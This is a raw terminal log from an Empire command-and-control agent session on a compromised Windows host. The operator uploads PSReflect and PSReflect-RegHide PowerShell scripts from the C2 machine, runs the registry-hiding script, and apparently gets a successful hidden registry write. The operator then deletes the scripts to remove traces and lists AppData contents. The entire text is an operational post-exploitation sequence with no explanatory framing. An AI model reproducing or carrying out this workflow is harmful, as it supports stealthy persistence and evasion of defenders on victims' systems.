 (Empire: STU4GPBH) > pwd
(Empire: STU4GPBH) >
Path
----
C:\Users\admin\AppData\Roaming
(Empire: STU4GPBH) > upload /home/c2/Desktop/PSReflect-Functions/PSReflect.ps1
[*] Size of PSReflect.ps1 for upload: 20 KB
(Empire: STU4GPBH) > upload /home/c2/Desktop/PSReflect-RegHide.ps1
[*] Size of PSReflect-RegHide.ps1 for upload: 10 KB
(Empire: STU4GPBH) > shell C:/Users/admin/AppData/Roaming/PSReflect-RegHide.ps1
(Empire: STU4GPBH) >
OpenKey status: 0x00000000
SetValueKey status: 0x00000000
CloseKey status: 0x00000000
..Command execution completed.
(Empire: STU4GPBH) > rm PSReflect.ps1
(Empire: STU4GPBH) >
executed rm PSReflect.ps1
(Empire: STU4GPBH) > rm PSReflect-RegHide.ps1
(Empire: STU4GPBH) >
executed rm PSReflect-RegHide.ps1
(Empire: STU4GPBH) > ls
(Empire: STU4GPBH) >
LastWriteTime length Name
------------- ------ ----
10/4/2017 5:51:58 PM Adobe
10/15/2017 10:21:17 PM Macromedia
10/10/2017 7:40:41 PM Microsoft
10/10/2017 8:17:35 PM Skype